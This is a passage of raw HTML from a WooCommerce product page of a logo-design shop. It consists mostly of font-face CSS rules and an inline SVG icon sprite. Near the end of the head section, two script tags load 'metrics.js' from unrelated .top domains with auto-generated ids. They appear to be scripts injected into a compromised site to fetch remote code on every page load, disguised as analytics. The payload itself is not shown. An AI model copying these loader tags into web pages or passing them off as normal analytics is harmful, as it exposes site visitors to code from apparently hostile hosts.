  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://meriksstanet.top/thelogoman/metrics.js" id="custom-1762198347625-js"></script><script type="text/javascript" src="https://pixelgolovo.top/1/thelogoman/metrics.js?ver=2" id="custom-1766234316842-js"></script></head>

<body class="product-template-default single single-product postid-13457 theme-The Logo Man woocommerce woocommerce-page woocommerce-no-js  sidebar-no-sidebar topbar-enabled topbar-dark header-v2 header-white no-page-header page-header-style-normal page-header-color shop-hover-thumbnail blog-classic product-style-2 shop-navigation-links mobile-topbar wpb-js-composer js-comp-ver-5.7 vc_responsive currency-inr">
	<div id="svg-defs" class="svg-defs hidden"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 20 20" id="backtotop-arrow"><path d="M9 5v14h2V5h3l-4-4-4 4z"/></symbol><symbol viewBox="0 0 20 20" id="basket-addtocart"><path fill="none" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" d="M2.492 6l1 7H14l4-7z"/><circle cx="4.492" cy="16.624" r="1.5"/><circle cx="11" cy="16.624" r="1.5"/><path fill="none" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M2 2h3"/></symbol><symbol viewBox="0 0 42000 64002" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="chair"><defs><style>.acfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="acfil0" d="M11999 0h18002c1102 0 2102 451 2825 1174l-2 2c726 726 1176 1728 1176 2823v27002c0 1097-450 2095-1174 2820l-5 5c-725 724-1723 1174-2820 1174h-8001v2000h11430c984 0 1878 403 2523 1048v5c645 646 1048 1540 1048 2519v1415l1003-18-12-8968h-2019v-9000h6028v9000h-2017l13 9947 1 978-981 18-2015 35v450c0 980-403 1873-1048 2519v5c-645 645-1539 1048-2523 1048H22001v11000h10000v5000h-2001v-3000h-8000v2999h-2001v-2999h-8000v3000H9998v-5000h10000V48001H8568c-984 0-1878-403-2523-1048v-5c-645-646-1048-1539-1048-2519v-469l-2015-35-985-18 5-981 50-9775H-2v-9150h5999v9150H4043l-45 8799 999 18v-1396c0-979 403-1873 1048-2519v-5c645-645 1539-1048 2523-1048h11430v-2000h-8001c-1097 0-2095-450-2820-1174l-5-5c-724-725-1174-1723-1174-2820V3999c0-1095 450-2096 1176-2823l-2-2C9895 451 10895 0 11997 0zm28000 26001h-2027v5000h2027v-5000zm-36000 0H2001v5150h1998v-5150zm4571 20000h24860c430 0 824-178 1108-462l2 2c282-285 459-679 459-1111v-3857c0-433-177-827-459-1111l-2 2c-283-283-678-462-1108-462H8570c-430 0-824 178-1108 462l-2-2c-282 285-459 678-459 1111v3857c0 432 177 827 459 1111l2-2c283 283 678 462 1108 462zM30001 2001H11999c-548 0-1049 227-1410 588h-5c-359 358-583 859-583 1410v27002c0 552 223 1051 583 1410l5 5c359 360 859 583 1410 583h18002c552 0 1051-223 1410-583l5-5c360-359 583-859 583-1410V3999c0-552-224-1052-583-1410h-5c-361-361-862-588-1410-588z" id="acLayer_x0020_1"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox"><path fill="none" stroke-width="1.6" stroke-miterlimit="10" d="M1 6.234l3.177 3.177L11 2.589"/></symbol><symbol viewBox="0 0 20 20" id="close-delete"><path d="M19 2.414L17.586 1 10 8.586 2.414 1 1 2.414 8.586 10 1 17.586 2.414 19 10 11.414 17.586 19 19 17.586 11.414 10z"/></symbol><symbol viewBox="0 0 14 14" id="close-delete-small"><path d="M13 1.943L12.057 1 7 6.057 1.943 1 1 1.943 6.057 7 1 12.057l.943.943L7 7.943 12.057 13l.943-.943L7.943 7z"/></symbol><symbol viewBox="0 0 12 6" id="dropdown-arrow"><path d="M12 0L6 6 0 0z"/></symbol><symbol viewBox="0 0 40 40" id="error"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 20 20" id="filter"><path fill="none" stroke-width="2" stroke-linejoin="round" stroke-miterlimit="10" d="M12 9v8l-4-4V9L2 3h16z"/></symbol><symbol viewBox="0 0 18 16" id="free-shipping"><path d="M17.447 6.669l-1.63-.814-.869-2.607A.997.997 0 0 0 14 2.564h-3a1 1 0 0 0-1 1v6H1a1 1 0 1 0 0 2h16a1 1 0 0 0 1-1v-3c0-.379-.214-.725-.553-.895zM16 9.564h-4v-5h1.279l.772 2.316a1 1 0 0 0 .501.578L16 8.182v1.382z"/><path d="M1 8.564h7a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1H1a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1zm1-6h5v4H2v-4z"/><circle cx="14" cy="14.064" r="1.5"/><circle cx="3" cy="14.064" r="1.5"/></symbol><symbol viewBox="0 0 20 20" id="gallery"><path d="M18 8v8H6V8h12m1-2H5c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V7c0-.55-.45-1-1-1z"/><path d="M1 14a1 1 0 0 1-1-1V4c0-1.103.897-2 2-2h13a1 1 0 1 1 0 2H2v9a1 1 0 0 1-1 1z"/></symbol><symbol viewBox="0 0 20 20" id="heart-wishlist-like"><path d="M14.001 4c.802 0 1.556.311 2.122.876.565.564.877 1.315.877 2.113s-.311 1.548-.87 2.105l-6.158 6.087L3.876 9.1A2.964 2.964 0 0 1 3 6.989c0-.798.312-1.548.878-2.112A2.98 2.98 0 0 1 6 4c.802 0 1.556.311 2.122.876.142.142.382.411.388.417l1.491 1.665 1.49-1.666c.006-.007.245-.275.387-.417A2.988 2.988 0 0 1 14.001 4m0-2a4.99 4.99 0 0 0-3.536 1.461c-.172.171-.465.499-.465.499s-.293-.328-.466-.5A4.987 4.987 0 0 0 6.001 2a4.99 4.99 0 0 0-3.536 1.461 4.98 4.98 0 0 0-.001 7.055L9.965 18l7.571-7.483a4.982 4.982 0 0 0 0-7.057A4.993 4.993 0 0 0 14.001 2z"/></symbol><symbol viewBox="0 0 20 20" id="heart-wishlist-liked"><path d="M17.536 10.517a4.982 4.982 0 0 0 0-7.057 5.009 5.009 0 0 0-7.07.001c-.172.171-.465.499-.465.499s-.293-.328-.466-.5a5.009 5.009 0 0 0-7.07.001 4.98 4.98 0 0 0-.001 7.055L9.965 18l7.571-7.483z"/></symbol><symbol viewBox="0 0 24 24" id="home"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/><path d="M0 0h24v24H0z" fill="none"/></symbol><symbol viewBox="0 0 40 40" id="information"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="large-view-size"><path d="M14 8c0 3.3-2.7 6-6 6s-6-2.7-6-6 2.7-6 6-6 6 2.7 6 6z"/></symbol><symbol viewBox="0 0 9659 9661" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="law"><defs><style>.aqfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="aqfil0" d="M2717 8755h1962V642l-2512 708 1429 2339 2 3 2 3 2 3 2 3 2 3 1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 2v1l1 2v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v5l1 3 1 7v14c-2 497-204 948-530 1274l-9 9c-327 323-777 522-1271 522-499 0-952-203-1280-531S1 4275 1 3776c0-31 9-60 26-84l2-3 1-1 1424-2330c-143-14-272-78-369-174h-1c-109-109-177-260-177-427h302c0 83 34 158 89 213 55 54 130 88 213 88h126l48-78c12-20 29-37 50-50 71-43 164-21 207 50l48 78h111l2580-727V2h302v329l2581 727h109l48-78c12-20 29-37 50-50 71-43 164-21 207 50l48 78h127c83 0 159-34 213-88v-1c55-55 89-130 89-213h302c0 167-68 318-177 427-97 97-227 162-370 175l1426 2333 2 3 2 3 2 3 2 3 2 3 1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v1l1 2v1l1 2v1l1 3v1l1 3v1l1 3v1l1 3v1l1 3v5l1 3 1 7v14c-2 497-204 948-530 1274l-9 9c-327 323-777 522-1271 522-499 0-952-203-1280-531s-530-781-530-1280c0-31 9-60 26-84l2-3 1-1 1428-2336-2511-707v8113h1962c125 0 238 51 320 133s133 195 133 320v453H2270v-453c0-125 51-238 133-320s195-133 320-133zm6522-5132L7855 1359h-16L6455 3623h2783zm-325 1218c240-240 399-560 435-916H6345c35 357 195 677 434 916l1 1c273 273 650 441 1067 441 413 0 788-166 1060-434l7-8zM3202 3623L1818 1359h-16L418 3623h2783zm-325 1218c240-240 399-560 435-916H308c35 357 195 677 434 916l1 1c273 273 650 441 1067 441 413 0 788-166 1060-434l7-8zm4065 4216H2715c-41 0-79 17-106 44s-44 65-44 106v151h4528v-151c0-41-17-79-44-106s-65-44-106-44z" id="aqLayer_x0020_1"/></symbol><symbol viewBox="0 0 14 20" id="left"><path fill="none" d="M0 0h14v20H0z"/><path d="M9.148 17.002l1.414-1.414L4.974 10l5.588-5.588-1.414-1.414L2.146 10z"/></symbol><symbol viewBox="0 0 20 20" id="left-arrow"><path d="M5 11h14V9H5V6l-4 4 4 4z"/></symbol><symbol viewBox="0 0 32 32" id="left-arrow-outline"><path fill="none" d="M0 0h32v32H0z"/><path d="M1 16c0 .417.202.81.542 1.051l9.417 6.709A1.293 1.293 0 0 0 13 22.709V17h17a1 1 0 0 0 0-2H13V9.292a1.294 1.294 0 0 0-2.043-1.05l-9.415 6.707A1.29 1.29 0 0 0 1 16zm2.513 0L11 10.667v10.667L3.513 16z"/></symbol><symbol viewBox="0 0 21911 26702" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="location"><defs><style>.aufil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="aufil0" d="M10426 5020l84-5c201-10 384-15 549-15 2995 0 5708 1215 7671 3178l1 1 1-1c1963 1963 3178 4677 3178 7673 0 2995-1215 5708-3178 7671l-2 2c-1963 1963-4676 3178-7671 3178-2996 0-5710-1215-7673-3178l-24-26c-1949-1961-3154-4665-3154-7648 0-1097 165-2159 471-3164 290-951 706-1846 1229-2666C1139 8712 465 7440 154 6466l-9-35-1-6-1-7c-47-197-82-394-105-587-24-206-37-411-37-616 0-1438 584-2741 1528-3686l1-1 1-1C2475 584 3778 0 5216 0s2741 584 3686 1528l1 1 1 1c901 902 1473 2130 1523 3490zM5215 2799c595 0 1136 242 1527 633l2 2c391 391 633 932 633 1527 0 596-242 1138-633 1529l-25 23c-389 378-920 610-1504 610-596 0-1138-242-1529-633s-633-933-633-1529 243-1137 634-1528l-1-1c391-391 933-633 1529-633zm939 1222c-238-239-571-387-939-387-366 0-698 149-939 389l-1-1-1 1c-239 238-387 571-387 939 0 366 149 698 389 939 240 240 572 389 939 389 358 0 683-140 919-368l19-21c240-240 389-572 389-939 0-368-148-700-387-939l-2-2zM2747 9804l3 5 2 3 5 9 5 8 4 9c371 623 761 1252 1140 1858 14 19 27 39 37 60l365 581c324 516 632 1006 906 1455 274-448 581-939 906-1455l363-579c11-22 24-42 38-61 1157-1848 2417-3919 2907-5323l12-36 1-2 3-9 34-102c35-153 65-315 84-485v-6c20-167 30-340 30-519 0-1211-490-2306-1281-3097l-2-2C7518 1325 6423 835 5212 835s-2306 490-3097 1281l-2 2C1322 2909 832 4004 832 5215c0 179 10 352 30 519v1c20 172 49 336 85 490 306 953 1005 2248 1797 3579zm-355 1023c-133 229-257 464-372 703h804l-432-703zm953 1538H1666c-69 185-132 373-190 562-280 920-431 1902-431 2922 0 1225 220 2400 623 3485h3568c-441-1505-590-3088-448-4644-320-540-736-1201-1182-1910l-261-416zm2274 2368c-145 1544 17 3117 486 4601h4538v-6969H7086l-260 415c-458 729-883 1405-1207 1953zm1988-3204h3035V6446c-162 101-317 204-466 308-487 1323-1533 3102-2569 4774zm4551-5636c1638 1078 2892 2494 3761 4090 272 499 505 1016 702 1546h3478c-494-1031-1158-1964-1956-2763l1-1c-1569-1568-3658-2618-5986-2872zm4738 6471c324 1119 488 2282 489 3445 2 1189-166 2380-500 3525h3569c403-1085 623-2260 623-3485s-220-2400-623-3484h-3557zm-288 7804c-188 506-411 1000-668 1478-871 1620-2136 3062-3793 4160 2333-251 4425-1303 5997-2874 799-799 1463-1733 1956-2764h-3492zm-5130 5080c1640-1034 2884-2425 3729-3997 189-352 359-714 508-1083h-4237v5080zm4538-5915c361-1141 540-2333 539-3525-1-1165-177-2331-526-3445h-4551v6969h4538zm-286-7804c-158-392-338-776-541-1149-843-1551-2081-2919-3711-3935v5084h4252zm-9324 8639c124 307 262 608 414 904 846 1646 2121 3103 3823 4177v-5080H6406zm3567 5638c-1723-1141-3021-2654-3894-4353v-1c-214-418-403-846-566-1284H2021c489 1022 1146 1949 1935 2743l22 20c1571 1571 3663 2623 5995 2875z" id="auLayer_x0020_1"/></symbol><symbol viewBox="0 0 24 24" id="mail"><path d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"/><path d="M0 0h24v24H0z" fill="none"/></symbol><symbol viewBox="-12 -12 48 48" id="map-place"><path d="M12-8C4.26-8-2-1.74-2 6c0 10.5 14 26 14 26S26 16.5 26 6c0-7.74-6.26-14-14-14zm0 19c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5z"/><path fill="none" d="M-12-12h48v48h-48v-48z"/></symbol><symbol viewBox="0 0 16 16" id="medium-view-size"><path d="M7 4.5C7 5.875 5.875 7 4.5 7S2 5.875 2 4.5 3.125 2 4.5 2 7 3.125 7 4.5zM14 4.5C14 5.875 12.875 7 11.5 7S9 5.875 9 4.5 10.125 2 11.5 2 14 3.125 14 4.5zM7 11.5C7 12.875 5.875 14 4.5 14S2 12.875 2 11.5 3.125 9 4.5 9 7 10.125 7 11.5zM14 11.5c0 1.375-1.125 2.5-2.5 2.5S9 12.875 9 11.5 10.125 9 11.5 9s2.5 1.125 2.5 2.5z"/></symbol><symbol viewBox="0 0 20 20" id="menu-hamburger"><path d="M1 3h18v2H1zM1 9h18v2H1zM1 15h18v2H1z"/></symbol><symbol viewBox="0 0 16 16" id="minus-lower"><path d="M16 7H0v2h16"/></symbol><symbol viewBox="0 0 13838 6857" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="partnership"><defs><style>.bafil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bafil0" d="M1946 850l1702 24 840-212c18-4 35-6 52-6v-1h1693l525-583 65-72h1882l52 30 1464 845 1672-9V635h1946v3925h-1946v-415h-1013l-1091 515 329 345c82 86 78 223-8 305-21 20-44 34-69 44L6459 6842c-81 34-172 14-232-44L3162 4143l-1215-22v439H1V635h1946v216zm11244 2393v433h-433v-433h433zm-12109 0v433H648v-433h433zm10811-1948l-1729 9h-58l-50-29-1462-844H7015l-514 571-1 1-3 4-17 19-1541 1712c-26 65-20 142 10 213 27 64 74 125 134 173 61 48 135 84 217 96 140 22 309-20 488-164l13-9 1340-927 152-105 127 135 2056 2179 1265-597 45-21h1107V1295zm1514-230h-1081v3060h1081V1065zM6097 5337c-89-79-97-215-19-304 79-89 215-97 304-19l1068 946 395-164-918-814c-89-79-97-215-19-304 79-89 215-97 304-19l1075 953 432-179-879-779c-89-79-97-215-19-304 79-89 215-97 304-19l1036 918 426-177-211-221-1 1-107-113-1-1-3-3-4-4-2030-2151-1178 815c-283 227-572 290-821 251-161-25-304-92-419-184-116-92-207-212-262-341-82-193-87-411 14-603l13-25 18-19 1248-1386H4565l-838 211v-1c-17 4-36 7-55 6l-1727-24v2409l1301 23 13 1 7 1 12 2 6 1 7 2 5 1 26 9 4 2c20 8 39 20 56 35l3031 2626 592-246-911-807zM1513 1065H432v3060h1081V1065z" id="baLayer_x0020_1"/></symbol><symbol viewBox="0 0 24 24" id="phone"><path d="M0 0h24v24H0z" fill="none"/><path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/></symbol><symbol viewBox="0 0 20 20" id="play"><path d="M6 4.832l8.301 5.252L6 15.337V5M4 1v18l14-9L4 1z"/></symbol><symbol viewBox="0 0 16 16" id="plus-increase"><path d="M16 7H9V0H7v7H0v2h7v7h2V9h7z"/></symbol><symbol viewBox="0 0 9662 8153" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="presentation"><defs><style>.befil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="befil0" d="M1811 1818V302h-453c-83 0-151-68-151-151S1275 0 1358 0h8152c83 0 151 68 151 151s-68 151-151 151h-303v5285H6282l1102 2352c35 75 2 165-73 200s-165 2-200-73L5949 5587h-728L4059 8066c-35 75-125 108-200 73s-108-125-73-200l1102-2352H3821v1057H-3V5172c0-328 110-633 294-879 188-252 456-442 764-532l84-25 63 61c93 90 203 163 325 212 88 36 182 59 280 69v-206c-245-24-465-133-629-297-186-186-302-444-302-729 0-284 116-542 302-729l1-1c164-164 384-273 628-297zm4227-158c-83 0-151-68-151-151s68-151 151-151h1057c8 0 16 1 23 2 9 1 17 3 25 6l17 7h1l3 1h1l3 2 3 2 3 2 3 2 3 2 6 4 3 2 3 2 3 2 2 2v1l2 2 1 1 8 8 1 1 1 1 1 1 1 2 9 12 1 1 2 3 3 6 3 6 1 3 1 3 1 3 2 7 3 10c3 12 5 25 5 38v906c0 83-68 151-151 151s-151-68-151-151v-570l-988 878 491 491-1 1 6 6c55 62 50 157-12 212L5003 4712c-62 55-157 50-212-12s-50-157 12-212l1315-1177-492-492c-59-59-59-155 0-214l13-11 1056-938h-660zm-402 944l6-6M2113 301v1531c204 40 387 141 528 282 186 186 302 445 302 730 0 284-116 542-302 729l-1 1c-142 141-324 242-527 282v206c62-12 122-30 179-54 122-50 233-122 325-212l63-61 84 25c308 91 576 281 764 532 184 246 294 551 294 879v113h5082V301H2111zm314 2027c-132-132-314-214-516-214s-384 82-516 213c-132 132-213 315-213 516s82 384 214 516 314 214 516 214 384-82 516-213l1-1c131-131 213-314 213-516 0-201-82-384-214-516zm341 4013l-3-603c0-83 67-151 150-151s151 67 151 150l3 604h452V5171c0-262-87-504-233-699-134-179-318-318-530-398-105 89-224 161-353 213-153 62-320 96-494 96s-341-34-494-96c-129-52-248-125-353-213-212 79-397 219-530 398-146 195-233 437-233 699v1170h455l-3-603c0-83 67-151 150-151s151 67 151 150l3 604h1712z" id="beLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="quickview-eye"><path d="M10 18c-4.1 0-7.8-2.8-9.9-7.6-.1-.3-.1-.5 0-.8C2.2 4.8 5.9 2 10 2s7.8 2.8 9.9 7.6c.1.3.1.6 0 .8-2.1 4.8-5.8 7.6-9.9 7.6zm-7.9-8c1.8 3.8 4.7 6 7.9 6s6.1-2.2 7.9-6c-1.8-3.8-4.7-6-7.9-6s-6.1 2.2-7.9 6z"/><path d="M10 7c-1.7 0-3 1.3-3 3s1.3 3 3 3 3-1.3 3-3-1.3-3-3-3zm0 4.5c-.8 0-1.5-.7-1.5-1.5s.7-1.5 1.5-1.5 1.5.7 1.5 1.5-.7 1.5-1.5 1.5z"/></symbol><symbol viewBox="0 0 14 20" id="right"><path fill="none" d="M0 0h14v20H0z"/><path d="M4.56 17.002l-1.414-1.414L8.733 10 3.146 4.412 4.56 2.998 11.562 10z"/></symbol><symbol viewBox="0 0 20 20" id="right-arrow"><path d="M15 9H1v2h14v3l4-4-4-4z"/></symbol><symbol viewBox="0 0 32 32" id="right-arrow-outline"><path fill="none" d="M0 0h32v32H0z"/><path d="M30.458 14.949l-9.415-6.707A1.294 1.294 0 0 0 19 9.292V15H2a1 1 0 0 0 0 2h17v5.709a1.293 1.293 0 0 0 2.041 1.051l9.417-6.709a1.29 1.29 0 0 0 0-2.102zM21 21.334V10.667L28.487 16 21 21.334z"/></symbol><symbol viewBox="0 0 26000 63989" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="rocket"><defs><style>.bjfil0{fill:#27afb7;fill-rule:nonzero}</style></defs><path class="bjfil0" d="M9864 41034l6234-31c248-1525 959-3541 1800-5927 2571-7286 6438-18257 1094-26891-1910 531-3854 797-5825 798-2008 1-4043-273-6103-822-5501 8845-1495 20149 1098 27453 770 2171 1424 4009 1702 5419zm378 4960l2759 12411 2757-12411h-5516zm7709-690l-3975 17893-2 11c-81 366-367 672-757 757-536 118-1069-221-1187-757L8050 45304c-32-98-50-202-50-311v-1351l-6557 3244c-494 243-1092 41-1336-452-70-142-103-293-103-442H0V31993c0-353 184-663 461-841l3311-2618C1242 19181 555 7694 12461 151l2 5c313-198 725-214 1059-5 2923 1832 5084 3896 6648 6106 110 100 197 226 255 371 4573 6796 3634 14903 1718 21838l3397 2687c276 178 459 488 459 841v13999h-4c0 149-33 300-103 442-243 494-842 696-1336 452l-6557-3246v1352c0 109-18 213-50 311zm-7951-2279v968h6000v-999l-6000 31zm8044-1586l5955 2947V32471l-2459-1946c-579 1868-1199 3625-1760 5216-844 2394-1550 4394-1736 5699zM4366 30600l-2366 1871v11915l5915-2927c-235-1235-875-3038-1636-5180-607-1710-1287-3627-1913-5679zm-3906 553c157-100 341-159 540-159M17758 6447c-1226-1527-2788-2961-4756-4264-1935 1294-3479 2716-4698 4232 1650 385 3272 579 4862 579 1548 0 3080-183 4592-547zm-4757 6548c1102 0 2105 448 2829 1172s1172 1727 1172 2829c0 1105-448 2106-1172 2830s-1727 1172-2829 1172-2105-448-2829-1172-1172-1724-1172-2830c0-1102 448-2105 1172-2829s1727-1172 2829-1172zm1414 2587c-361-361-863-586-1414-586-550 0-1052 224-1414 586-361 361-586 863-586 1414 0 553 224 1054 586 1415 361 361 863 586 1414 586 550 0 1052-224 1414-586 361-361 586-862 586-1415 0-550-224-1052-586-1414z" id="bjLayer_x0020_1"/></symbol><symbol viewBox="0 0 20 20" id="scrolldown-arrow"><path d="M11 15V1H9v14H6l4 4 4-4z"/></symbol><symbol viewBox="0 0 20 20" id="search"><circle fill="none" stroke-width="2" stroke-miterlimit="10" cx="8.35" cy="8.35" r="6.5"/><path fill="none" stroke-width="2" stroke-miterlimit="10" d="M12.945 12.945l5.205 5.205"/></symbol><symbol viewBox="0 0 16 16" id="small-view-size"><path d="M4.769 3.385c0 .762-.623 1.385-1.385 1.385S2 4.146 2 3.385 2.623 2 3.385 2s1.384.623 1.384 1.385zM9.385 3.385c0 .762-.623 1.385-1.385 1.385s-1.385-.624-1.385-1.385S7.238 2 8 2s1.385.623 1.385 1.385zM4.769 8c0 .762-.623 1.385-1.385 1.385S2 8.762 2 8s.623-1.385 1.385-1.385S4.769 7.238 4.769 8zM9.385 8c0 .762-.623 1.385-1.385 1.385S6.615 8.762 6.615 8 7.238 6.615 8 6.615 9.385 7.238 9.385 8zM4.769 12.615c0 .762-.623 1.385-1.384 1.385S2 13.377 2 12.615s.623-1.385 1.385-1.385 1.384.624 1.384 1.385zM9.385 12.615C9.385 13.377 8.762 14 8 14s-1.385-.623-1.385-1.385.623-1.384 1.385-1.384 1.385.623 1.385 1.384zM14 3.385c0 .762-.623 1.385-1.385 1.385s-1.385-.623-1.385-1.385S11.854 2 12.615 2C13.377 2 14 2.623 14 3.385zM14 8c0 .762-.623 1.385-1.385 1.385S11.231 8.762 11.231 8s.623-1.385 1.385-1.385C13.377 6.615 14 7.238 14 8zM14 12.615c0 .762-.623 1.385-1.385 1.385s-1.385-.623-1.385-1.385.623-1.385 